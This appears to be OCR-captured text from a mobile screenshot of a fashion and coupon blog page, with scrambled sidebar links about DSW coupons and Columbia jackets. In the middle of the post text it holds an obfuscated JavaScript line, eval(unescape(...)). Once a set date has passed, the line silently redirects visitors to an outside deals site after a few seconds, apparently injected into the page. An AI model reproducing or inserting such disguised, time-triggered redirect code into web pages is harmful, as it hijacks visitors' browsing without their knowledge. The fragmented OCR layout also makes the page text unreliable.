
sporty chic to any outfit, whether you’re wearing a
business-casual look or a casual but stylish one.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));
Post
DSW Coupons,
The Best Columbia
Discounts and the
Jackets For
navigation
Ultimate Guide:
Outdoor Adventure
How to Save Money
Enthusiasts